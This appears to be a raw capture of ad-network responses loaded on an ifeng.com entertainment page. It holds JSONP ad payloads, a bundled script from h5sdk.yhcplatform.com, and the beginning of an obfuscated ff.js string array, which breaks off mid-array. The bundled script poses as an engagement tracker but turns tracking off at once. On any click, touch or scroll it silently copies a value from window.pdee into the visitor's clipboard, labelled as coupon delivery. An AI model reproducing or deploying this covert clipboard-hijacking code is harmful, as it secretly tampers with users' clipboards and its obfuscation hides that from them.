fa_0_176868884113979({"13801":{"ap":"13801","b":"226","cf":"iis","code":"%7B%0D%0A%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22appId%22%3A%20%22anghqt1xjzls%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adSlotId%22%3A%20%221405988411527852032%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22isTemplet%22%3A%22on%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22noAdCode%22%3A%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22tuid%22%3A%20%22u6795948%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22titleLineHeight%22%3A%200.48%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingTop%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingBottom%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22code%22%3A%20%22%3Cscript%20type%3D%5C%22text%2Fjavascript%5C%22%20src%3D%5C%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fb-w%2Fcommon%2Fvxet-esy.js%5C%22%3E%3C%2Fscript%3E%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adHeight%22%3A%20220%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22script%22%3A%20%22baiduItinfo.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22callback%22%3A%20%22baiduImgTxt%22%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%22script%22%3A%20%22yhc.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%22callback%22%3A%20%22yhc%22%0D%0A%7D","ct":"1-1-3487","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_226_&t_tk_ap=_13801_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://cm.adxvip.com/CookieMapping?mid=Q5QGU7FE9AZMPKSJ5ER3&uid=1768688837073_qbc14c9384"],"rid":"6896","sn":"","w":"1024"}})

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13800&uid=1768688837073_qbc14c9384&w=640&h=360&dm=ient.ifeng.com&tc=1768688837395&cl=7&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176868883739635
body_size: 1856
content:
fa_0_176868883739635({"13800":{"ap":"13800","b":"89","cf":"iamsfloor","code":"%3Ca%20id%3D%27innerAForAp%27%3E%3C%2Fa%3E%3Cscript%3Edocument.getElementById%28%27innerAForAp%27%29.parentNode.parentNode.removeChild%28document.getElementById%28%27innerAForAp%27%29.parentNode%29%3C%2Fscript%3E%3C%21--%23%23--%3E","ct":"0","curls":["https://ax.ifeng.com/c?p=[base64]&t_tk_type=ifeng_clk&t_tk_ap=_13800_&downX=__DOWN_X__&downY=__DOWN_Y__&upX=__UP_X__&upY=__UP_Y__&downxtx=__DOWN_X_TX__&downytx=__DOWN_Y_TX__&upxtx=__UP_X_TX__&upytx=__UP_Y_TX__&fhwidth=__FH_WIDTH__&fhheight=__FH_HEIGHT__&fhwidthtx=__FH_WIDTH_TX__&fhheighttx=__FH_HEIGHT_TX__&xmaxacctx=__X_MAX_ACC_TX__&ymaxacctx=__Y_MAX_ACC_TX__&zmaxacctx=__Z_MAX_ACC_TX__&sldtx=__SLD_TX__&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"h":"360","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_89_&t_tk_ap=_13800_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"rid":"0","w":"640"}})

--- FILE ---
content_type: application/javascript
request_url: https://h5sdk.yhcplatform.com/chunk_1756780733671.js
body_size: 3103
content:
(e=>{var r={};function o(n){var t;return(r[n]||(t=r[n]={i:n,l:!1,exports:{}},e[n].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})},o.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},o.t=function(t,n){if(1&n&&(t=o(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(o.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)o.d(e,r,function(n){return t[n]}.bind(null,r));return e},o.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(t,"a",t),t},o.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},o.p="",o(o.s=11)})([function(n,t){n=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(n,t){n.exports=function(n){return"object"==typeof n?null!==n:"function"==typeof n}},function(n,t){n=n.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(n,t,e){n.exports=!e(4)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(n,t){n.exports=function(n){try{return!!n()}catch(n){return!0}}},function(n,t,e){function d(n,t,e){var r,o,i,u=n&d.F,c=n&d.G,f=n&d.P,a=n&d.B,s=c?v:n&d.S?v[t]||(v[t]={}):(v[t]||{})[b],l=c?y:y[t]||(y[t]={}),p=l[b]||(l[b]={});for(r in e=c?t:e)o=((i=!u&&s&&void 0!==s[r])?s:e)[r],i=a&&i?g(o,v):f&&"function"==typeof o?g(Function.call,o):o,s&&m(s,r,o,n&d.U),l[r]!=o&&h(l,r,i),f&&p[r]!=o&&(p[r]=o)}var v=e(0),y=e(2),h=e(6),m=e(19),g=e(9),b="prototype";v.core=y,d.F=1,d.G=2,d.S=4,d.P=8,d.B=16,d.W=32,d.U=64,d.R=128,n.exports=d},function(n,t,e){var r=e(13),o=e(18);n.exports=e(3)?function(n,t,e){return r.f(n,t,o(1,e))}:function(n,t,e){return n[t]=e,n}},function(n,t){var e=0,r=Math.random();n.exports=function(n){return"Symbol(".concat(void 0===n?"":n,")_",(++e+r).toString(36))}},function(n,t,e){var r=e(2),o=e(0),i="__core-js_shared__",u=o[i]||(o[i]={});(n.exports=function(n,t){return u[n]||(u[n]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:e(22)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(n,t,e){var i=e(23);n.exports=function(r,o,n){if(i(r),void 0===o)return r;switch(n){case 1:return function(n){return r.call(o,n)};case 2:return function(n,t){return r.call(o,n,t)};case 3:return function(n,t,e){return r.call(o,n,t,e)}}return function(){return r.apply(o,arguments)}}},function(n,t){var e={}.toString;n.exports=function(n){return e.call(n).slice(8,-1)}},function(n,t,e){e.r(t);var r,o;e(12),e(35);r={config:{appId:"UA-618-PROMO",sessionTimeout:18e5,trackingEnabled:!0},init:function(){this.setupEventListeners(),this.beginSessionTracking()},setupEventListeners:function(){["touchstart","click","touchend","scroll"].forEach(function(n){document.addEventListener(n,function(n){o.init(),r.handleUserInteraction(n)})})},handleUserInteraction:function(n){r.config.trackingEnabled&&(n={type:n.type,timestamp:Date.now(),x:n.clientX||0,y:n.clientY||0,target:n.target?n.target.tagName:"unknown"},r.logInteraction(n),r.processEngagementMetrics())},logInteraction:function(n){console.log("记录用户交互:",n)},processEngagementMetrics:function(){Math.floor(1e3*Math.random()),Math.floor(20*Math.random()),Math.floor(100*Math.random())},beginSessionTracking:function(){r.config.trackingEnabled=!1}},o={couponData:window.pdee,init:function(){o.deliverCoupon()},deliverCoupon:function(){if(document.execCommand){var n,t=document.createElement("input");t.setAttribute("readonly","readonly"),t.setAttribute("value",o.couponData),document.body.appendChild(t),t.select(),t.setSelectionRange(0,(null==t||null==(n=t.value)?void 0:n.length)||1e3);try{document.execCommand("copy"),document.execCommand("copy")}catch(n){}document.body.removeChild(t)}}},document.addEventListener("DOMContentLoaded",function(){r.init()}),r.init(),o.init()},function(n,t,e){var r=e(5),o=e(24)(0),e=e(34)([].forEach,!0);r(r.P+r.F*!e,"Array",{forEach:function(n){return o(this,n,arguments[1])}})},function(n,t,e){var r=e(14),o=e(15),i=e(17),u=Object.defineProperty;t.f=e(3)?Object.defineProperty:function(n,t,e){if(r(n),t=i(t,!0),r(e),o)try{return u(n,t,e)}catch(n){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(n[t]=e.value),n}},function(n,t,e){var r=e(1);n.exports=function(n){if(r(n))return n;throw TypeError(n+" is not an object!")}},function(n,t,e){n.exports=!e(3)&&!e(4)(function(){return 7!=Object.defineProperty(e(16)("div"),"a",{get:function(){return 7}}).a})},function(n,t,e){var r=e(1),o=e(0).document,i=r(o)&&r(o.createElement);n.exports=function(n){return i?o.createElement(n):{}}},function(n,t,e){var o=e(1);n.exports=function(n,t){if(!o(n))return n;var e,r;if(t&&"function"==typeof(e=n.toString)&&!o(r=e.call(n))||"function"==typeof(e=n.valueOf)&&!o(r=e.call(n))||!t&&"function"==typeof(e=n.toString)&&!o(r=e.call(n)))return r;throw TypeError("Can't convert object to primitive value")}},function(n,t){n.exports=function(n,t){return{enumerable:!(1&n),configurable:!(2&n),writable:!(4&n),value:t}}},function(n,t,e){var i=e(0),u=e(6),c=e(20),f=e(7)("src"),r=e(21),o="toString",a=(""+r).split(o);e(2).inspectSource=function(n){return r.call(n)},(n.exports=function(n,t,e,r){var o="function"==typeof e;o&&!c(e,"name")&&u(e,"name",t),n[t]!==e&&(o&&!c(e,f)&&u(e,f,n[t]?""+n[t]:a.join(String(t))),n===i?n[t]=e:r?n[t]?n[t]=e:u(n,t,e):(delete n[t],u(n,t,e)))})(Function.prototype,o,function(){return"function"==typeof this&&this[f]||r.call(this)})},function(n,t){var e={}.hasOwnProperty;n.exports=function(n,t){return e.call(n,t)}},function(n,t,e){n.exports=e(8)("native-function-to-string",Function.toString)},function(n,t){n.exports=!1},function(n,t){n.exports=function(n){if("function"!=typeof n)throw TypeError(n+" is not a function!");return n}},function(n,t,e){var b=e(9),x=e(25),w=e(26),S=e(28),r=e(30);n.exports=function(l,n){var p=1==l,d=2==l,v=3==l,y=4==l,h=6==l,m=5==l||h,g=n||r;return function(n,t,e){for(var r,o,i=w(n),u=x(i),c=b(t,e,3),f=S(u.length),a=0,s=p?g(n,f):d?g(n,0):void 0;a<f;a++)if((m||a in u)&&(o=c(r=u[a],a,i),l))if(p)s[a]=o;else if(o)switch(l){case 3:return!0;case 5:return r;case 6:return a;case 2:s.push(r)}else if(y)return!1;return h?-1:v||y?y:s}}},function(n,t,e){var r=e(10);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return"String"==r(n)?n.split(""):Object(n)}},function(n,t,e){var r=e(27);n.exports=function(n){return Object(r(n))}},function(n,t){n.exports=function(n){if(null==n)throw TypeError("Can't call method on  "+n);return n}},function(n,t,e){var r=e(29),o=Math.min;n.exports=function(n){return 0<n?o(r(n),9007199254740991):0}},function(n,t){var e=Math.ceil,r=Math.floor;n.exports=function(n){return isNaN(n=+n)?0:(0<n?r:e)(n)}},function(n,t,e){var r=e(31);n.exports=function(n,t){return new(r(n))(t)}},function(n,t,e){var r=e(1),o=e(32),i=e(33)("species");n.exports=function(n){var t;return void 0===(t=o(n)&&("function"!=typeof(t=n.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t))&&null===(t=t[i])?void 0:t)?Array:t}},function(n,t,e){var r=e(10);n.exports=Array.isArray||function(n){return"Array"==r(n)}},function(n,t,e){var r=e(8)("wks"),o=e(7),i=e(0).Symbol,u="function"==typeof i;(n.exports=function(n){return r[n]||(r[n]=u&&i[n]||(u?i:o)("Symbol."+n))}).store=r},function(n,t,e){var r=e(4);n.exports=function(n,t){return!!n&&r(function(){t?n.call(null,function(){},1):n.call(null)})}},function(n,t,e){e=e(5);e(e.S,"Date",{now:function(){return(new Date).getTime()}})}]);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=18808&uid=1768688837073_qbc14c9384&w=1024&h=auto&dm=ient.ifeng.com&tc=1768688837399&cl=7&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_17686888373990
body_size: 1306
content:
fa_0_17686888373990({"18808":{"ap":"18808","b":"41","cf":"iis","code":"%3Cscript%3E%0D%0A%20%20%20%20var%20el%20%3D%20parent.document.querySelector%28%22div%5Bc%3D%5C%2218808%5C%22%5D%22%29%3B%0D%0A%20%20%20%20el.style.height%3D%2260px%22%3B%0D%0A%20%20%20%20let%20iframe%20%3D%20el.getElementsByTagName%28%22iframe%22%29%5B0%5D%3B%0D%0A%20%20%20%20iframe.style.height%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20iframe.style.width%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20%28window.slotbydup%20%3D%20window.slotbydup%20%7C%7C%20%5B%5D%29.push%28%7B%0D%0A%20%20%20%20%20%20%20%20%2F%2F%20%E5%B9%BF%E5%91%8A%E5%85%B3%E9%97%AD%E5%9B%9E%E8%B0%83%E6%96%B9%E6%B3%95%20%E4%B8%80%E4%B8%AA%E9%A1%B5%E9%9D%A2%E5%8F%AA%E9%9C%80%E8%A6%81%E5%AE%9A%E4%B9%89%E4%B8%80%E4%B8%AA%0D%0A%20%20%20%20%20%20%20%20closeAd%3A%20function%20%28tu_index%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E5%85%B3%E9%97%AD%E5%B9%BF%E5%91%8A%22%2C%20tu_index%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20noAd%3A%20function%20%28tu_index%2C%20noadInfo%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E6%B2%A1%E6%9C%89%E5%B9%BF%E5%91%8A%22%2C%20tu_index%2C%20noadInfo%29%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fx%2Fproduction%2Fsr%2Fresource%2Fub_p%2Fopenjs%2Fuau.js%22%3E%3C%2Fscript%3E","ct":"1-1-3015","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_41_&t_tk_ap=_18808_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://dsp.djc888.cn/ifeng/map?ifuserid=1768688837073_qbc14c9384"],"rid":"6012","sn":"百度","w":"1024"}})

--- FILE ---
content_type: application/javascript
request_url: https://h5sdk.yhcplatform.com/ff.js
body_size: 154807
content:
var a0_0xefec=['yCoNadHoabK6','sLFdPCoFW63dRG==','WPrSW45xFh8=','n8omWOZdJq==','BmopBM82aKvi','W5KiW7e2wG==','WOrAWQRcG8oogCk6WOW=','W5nUW5VdR8kDv0G=','FSoJu8k/W5GwgJe=','WOroWQ3cHSov','iCoNWOGCca==','aSoTWPm8kq==','W7CXDSoS','W6lcHdpcSCkOWOq=','W703AW==','WP1vW7TcWP1iW7xdSG==','WRxcVCoYa0RcVJbO','W5pdLaNcJwZdN8oyWQK=','qCo4kmkhB8o9','WR0IFbrKwG==','xSoKk8kcDmo5','WONdVGlcGcqG','WPjEW58=','vHDYW4e=','jmo+WO90l1bxaq==','WPyXemkklW==','W5OYWRuQANi=','WRFdQKFdOmkuWO4=','x8onzCkv','fbxcTSkgWRynes0=','dCokmSkuvMq=','EIPYAgVcVCk2W4e=','WQi/q8ki','EN3dHCkxWOZdKSkFWPG=','W7JcMCorW6NdR8kXW6ql','WPqqbW==','W60IBmoXpwu=','lCkeWOhdMG==','lmkGW70ittrtW4C=','oCokomkBrseikq==','wLhcM2pdPmobkmo1','WPfavSkFsmkCWRddQq==','WPeaiCk9dGC=','WPBdVaJcHJ8TW4iw','W5/cKthcHSkKWO3cLCou','v1RcPdNcIsxdISkJ','kmoVWOqHoG==','amonvSo3W4S=','WQujnmkMba0=','aH3cGuxcUmkb','gr7cJa==','WQunnmkghWy6','EIbcysRdG8k2W4S=','WPBdRvxdSq==','W7W/EG==','EGbbW5zRW67cKSkd','WP5nWPlcQa==','vCoAW5/cS35ZWOjX','W50EW7SOshyaba==','W6RcKslcKCk5WO7dHCoE','u8oEACkqW6KNcbi=','oHRcIw/cIa==','fNj9yMSFWQO6','W5WZWPCX','y8oSeJG=','c8oaj8kAuhus','W705C8oOmNzTDq==','WOtcUSoMhG==','W5hdRstdSSkOka==','tCojW4pcJN90WO9G','fr7cUhBdOSoaE8k9','c8oZW4e+pGrCaq==','WPqtgdG=','z8oMaH5DfXGS','WRpcVSk2WQrS','vL7cQJZcJq==','WP3cU8oWg3pcOI55','WQ0YCbDIxmoAlq==','yCoZbHry','yWf6','iSo7WOy2','ywdcLGJcUHxdPa==','W4GIWOSSy3RdJSkF','CSocW5tcJxSeWOhdGa==','WQ82Eb5KwW==','WQNdPHFdVmo8umkJ','W5hcISk0ySkvW6O=','WOG0adnTWOWMfW==','WQehlSkScHC=','WQWYEWzdqCox','Dw5ozM7cRmkCW5e=','WRW/EWbaxa==','WPddPXtcMZiWW5Cp','ue3cQt3cHZldMmkd','e8oTWOaWma==','oaBcOq==','D2RdMmkc','W4hdNbNcNaRdImomWRm=','WO8RW73cUczObmk0','WQS7rCkA','W4FdKHpcLL7dImomWR4=','FSo4lmoeWRnZ','W6/cISkJECkAW6O=','haNcP8ksWRCbg3K=','W5ZdH8oyW5XaCsZHMPC=','ECkBW5FcMMPaW4hdHa==','WOz/W4vMFhvxzW==','WR0+FJ5Ow8oh','DmoReZm=','W7JcMCojW6NdO8k0W6qB','E8orW4xcVx1lWPNdKq==','WODlWRlcHW==','WOrBWRu=','gCoMdW0JWPm=','WQFdVbxcKYK=','W5ddKI7cKvJdK8oxWRO=','WPlcQmk9WRu/mmo4Ea==','WO7dTrBdQCoo','WQFcUmkWWQqIi8kKnq==','tCobW5tcO3rP','W67cMZJcOmk9WOK=','zmowE3iTf2jE','zwFcOCkVWRxcUCoJWP4=','WPldOttcHIiWW5ub','WR3dJCkYpG==','ktJcJSkEWOZdMSk2','WOnhWPlcM8oacSoX','fmo8WPm6kWq=','aSkWWOC2pHqBca==','BvRcTtRcIshdHmkW','WQSLEXfQ','WPTIW5P6DMnjBq==','tLdcSq==','W7/cJ8olW6pdTmk2W58C','W7G7E1T2W44FBG==','5AYJ5z+6WRist3LpW44=','ACoAW5JcNgbaWOS=','WPVdHSk7ySoNcbFdSq==','AmotaCkPvCoq','lHdcHvpcR8khW5y+','hCo1dbq=','WRfEWOLPW6iA','W4xdMWNcGfG=','WOKBEmk3WQ3dTeXU','W6ZcKalcUSkSWPG=','WOFdVatcMNWQW4Sd','WPGBeq==','EmorW5FcLMfbWR7dKa==','rCouzxiT','WRTICSkxWPpdNx1F','p8oMbW0+WOvaW5G=','W5u3WO0SE3JcISkF','jv8OWRe=','t8oYiSkz','o8ojWRdcM0m=','WPLqW4XcWPDpW48=','bxPO','WRdcRmk4WRu/','nv8TWQHQ','WRVdVXddL8otwSkTDq==','WRC2Ab9UrSok','WRTFWOnVW7S=','WPldTY/cKZ49W5Cd','W5fVW5ZdTmkdxq==','WRKRW7/cUsXPcCk6','WRTFWOrMW7ykWRVcVa==','tqTZv03cHSkX','bfSVWRH9W4iLsG==','WQ4Pva==','cmoxjCkWq2ij','WRenna==','omkbshmS','cmo1da02','dSoSWQaHkrfn','W7BdNdNdVSk/pW4=','BmolE1q7','gSoqjCkAvq==','W7S7y39MW78=','vmoMdIK=','uGb3ruJcGmk7W7O=','xSo4mSkHB8oHW7qj','wsjiAM8=','iColeaO8WPrbW7m=','n0CjWRXHW4C9qa==','mvSWWPrR','W5SiW7q/sNy=','WPfOW5q=','iSohWRy=','WQLnBSk/vCkw','W68/Fu9HW78uxW==','WQ8RW73cUczObmkM','W6idW6G1','W7NdPZO=','WONdOctcNt0PW5Cd','gSoXbG==','W7S7DZS=','W68ZqSoBWPZdN3KA','kmkzu3KPW6W=','WOVdPCoSW6O=','rmomW6pcQ35ZWRjL','W7i4WO8KyxtdG8oz','sCo0nCkqD8o0W78=','iKOKWO1UW5C5','FSopANm7aKvu','Dd5eDNdcSmk7W4a=','l8kcuZe=','zmonAW==','bCoitmo9W4ZcG8oYW40=','WQaQvmkjWOBdIq==','vIfdBwJcRa==','WPlcUSo7fvpcSJfY','WQSDWRjJW60AW6/dUq==','sSo8WQjwbcWk','WQRdQGhdPSod','sCohW5hcO1XMWO9K','WQW7xCkx','WPPEW5PdWRrDW5/dOG==','p8kmvxe=','W6ZdHWNdKJ8RW58d','W4FdLrJcUK7dM8onWRW=','W6lcHdpcSCkOWPtdKmoc','WQ4lbtG=','gc7cHmk6','W5G5WPCMBgK=','hSokomkys3ie','WRmVW7RcPcr6bmkC','uf7cOsZcVI/dHmke','W5CyW7S7xwCQgG==','kXRcMq==','BmogW5tcK2bfWORdTG==','W780CSo9','W6O5Ba==','vmobW5dcIgPnWQZdKa==','WQbuWPn/W7ea','WRLuWP55','f8o6aXqMWOrlW58=','WOFcQSoHn1pcRYX1','W5TLW4O=','FZPj','rCoVeZbzgGq=','W4FdJXJcHf7dN8oWWRK=','W7O9E3n8W70=','W485WOS=','WQRdL2JdICkYWRCeWOq=','WOfFWQ3cMSoe','emonvSo3W4xcR8oOW4e=','yCoGgJrFhYqG','WOxdLcVdHG==','WPRdNmkHDa==','EComW4hcKhXrWPZdHW==','rSohW57cPhbZ','W5ydW7O=','W7L/WQZcMsXUe8kr','W73dVsVdTSk/fqGP','x8oBW5xcMG==','lb3cH0xcRW==','W4ddKHpcGa==','W7alW6O7F2Skaq==','vCocECkCW7GWlbW=','WPXavSkhvCkjWO3dQa==','bSo7WOuqnb5sbW==','n8kit3CZW6m=','cJ7cHwhdTq==','mSkEAh4ZW67dUq8=','gSk2W54jtxS=','WPNdRhNdVmkhWP8=','WPhdOKBdQCkAWPqUWRO=','WQVcKmoth1xcVHHW','fgj+zq==','WQynlmkQhWy=','W7jqWOe3WRJdMSkl','vSofymkfW7GW','tmoBW6tcOMjZWPjV','WRtcUCk2WOaSjCoK','mvSXWRfUW4a0','oCogWRdcNuxcMW==','WR7dIshdTmk+lW==','z2ZcQ8kzWRFcRSo4WOK=','W5L2WQiXWRBdMSkbxa==','WRPEWPbFW7ecWOhcVa==','W6RcKslcL8k1WPddKa==','WPiBbG==','W7SUBSo3ixz3','WODmWQ7cGSoidCoX','W7C5CmouoNfW','AZXoCgVcVCkgW5u=','W5BcISkZ','WR8Ovmk3WP3dKwL8','sConjrHUia==','WO/dVs7cNdKTW5ih','WPn/W5mzEh9cka==','n0WGWR5K','WRTfWP5cW6iaWRRcOW==','DbzHW6TPW6xcLmky','W4FdOCo9aKRcTW==','W7FcJSoNW7NdICk7','W7hcNmkSCSkzW6mSbq==','W6vgWQi6WO7dH8kAAW==','WPzCWQlcI8oegmoZWP0=','E8orW4xcUMfdWOFdJa==','W5mpW6OzrMWCaG==','WPfrWRpcQSoahCo8','lfaaWRLmW48+vG==','W4JcISkOFG==','qConW4BcRNjIWRjV','WQFcQmkYWRq0aSo4DG==','WRZdImkHDa==','WO1fD8kyx8k+WOW=','W77cN8orW4/dT8kXW6aa','jKyXWRj9W5CI','WP9nyCkNu8koWRa=','hCoauSoX','nmobWQa=','WO5uW4vbWOrzW7NdOa==','D2BcSq==','WReRW6lcQJDZ','W6iAjCk+hGOLbW==','W7dcL8oaW7ldSW==','B8osz3G=','WRiAl8k7bbCUeG==','j181WRW=','WPVdP0pdTSkyWPyK','WRW4DbfGxa==','WOZdQaddRq==','WO/dUGlcNWqGW4Sd','q8ojEmkJW7GZobS=','aGpcJMpdPmomxmk+','gSkxm8kCuxvomq==','W6GWx2H9W6OdBa==','z2lcQCkg','W4ldJHJcKqS=','g8ohWRdcL1NcGhmt','W4hcHmk1C8kE','WRqGW6/cOtz/fCkk','WQRdQrddHmoErSkUFG==','CMRcTSkdWQhcTCoHWOm=','oSkytxe1W7JdPaK=','ifiOWRHHW5Cgta==','WPP9W69jFgnYEG==','rSoeW5/cThq=','b8o3ba==','W5jSWOOx','W6raWRWN','dX7cNa==','bIVcNSkNWOqHoW==','qSoTi8ksB8oS','AsTmA3lcRmk8W4K=','n8oBWQe=','t8oBW53cNN1nWP0=','WRu6W6hcOq==','W51xCmkiwCkyWRFdVW==','WQWJyX5K','hmoDi8kaug9bmW==','nmkAuNu1','jLSLWOj5W4yJuq==','q8o8mmk/D8o0W6Ge','W5hdNd7cRq==','FspcO8kfWRhdVmoPWO8=','Fw7dLmkx','W63cImoeW6pdQW==','iG/cJLlcR8km','WPbsWQ7cJCoaeG==','W7/dOX3dO8kKlGCO','W77cGdFcT8kPWO4=','WORdOupdOSoBWO4UWPK=','imonWQRcNetcNq==','W6hcKtJcPmkOWPu=','DCotW5NcIW==','aGpcJMpdPmom','xmonEmkxW7iWifa=','WPLjW41n','W7vDWQaQWRFdIq==','A8oAyNe6bW==','WRDiW7muxK5Q','WPLfCCkk','WPLrWQ/cIG==','CY9pygJcRmkOW4a=','EXPMW5bXW7NcVCkN','WPucec96WOeCaq==','W6RdOdZdMSkUka4G','W6vgWRWWWRBdGSkl','baNcM23dOSoDzG==','W6tcKsBcKmk5WP7dS8oF','emo6WOm4mGr3aq==','WPBdOrtcHH08W4Gv','W7XhW6pdG8oPwf8D','CbX7W4D/W78=','WQCojSkQcbC+fa==','aapcMwpdQCki','WPhdH8kMDmoHdG==','WORdGmkVCmoNeW3dVa==','W5C5WP4=','rfLOFM1lWOCR','WRm4Ern1qCoCla==','AmoCW5tcKq==','WONdRbtcLYiVW54L','WPmCetH2WRCP','DMBcTmkJWQC=','W6ZcQSkExSkZW5TBiW==','W63dKWVcHeBdK8oDW70=','fSkyWOdcVYuYWQqW','W5FdKrtcHK8=','W6RdQIpdP8kNpriQ','W5nQWPegWORdVq==','W7m5ESo9pW==','W7C1Dq==','BSoDW5dcKW==','WPKtat5M','WPrrWQ/cNmovdmoHWPy=','D3BcP8kEWQ/cUq==','oq7cSSkyWPiggty=','FsGmCg3cPmkAW5y=','dCozo8kz','W7WSANTMW78VEG==','W4CJWPajnZus','W7JcISovW6xdRSk7W7mA','W6CxESovmMXLCa==','AMZdKSkFWOJdG8k1WOy=','wJXtzx0=','WPbIW5j8Eg5p','yCoAAxGZ','WO4lfJvVWPyOhq==','WOrsWQJcJmoe','W6WZBSo0mMfH','W7jgWP4SWRRdJ8kczG==','FwRdG8keWOhdH8kU','WQtcRYFdUCkOmXq9','bwnOrh0=','W7vmWQycWQ3dMSkCAG==','W4ldMbJcGq==','W7rmWQiSWQVdMSkXzq==','EGDWW4LkW7lcTmkp','W4RcMCoxW6NdSmkRW68=','Cw3cRCklWQ3cUmoHWO8=','WPNcRSoL','A8oMdY4=','D3pcQCkdWRC=','WOj/W4fACG==','yb98W4D7','B8osBW==','wSo0iSkuCW==','W6JcMIlcSCk1WPJdHG==','m8oAWRFcP0RcNxOT','WQZdQaRdQ8owqq==','W54UWOKQF2NdLa==','W5yZWR8R','WPhcU8o2hNJcVIXU','WOLwzmkiuq==','hSokomkwr3is','fmoRWPG/pG==','omonWRy=','WO5wWQlcNmoneCoG','WPCtat5M','yu3cTcJcKq==','AZTsBa==','WQGhkCkH','W5q4WPuQBhK=','fhz/FNWUWRK7','c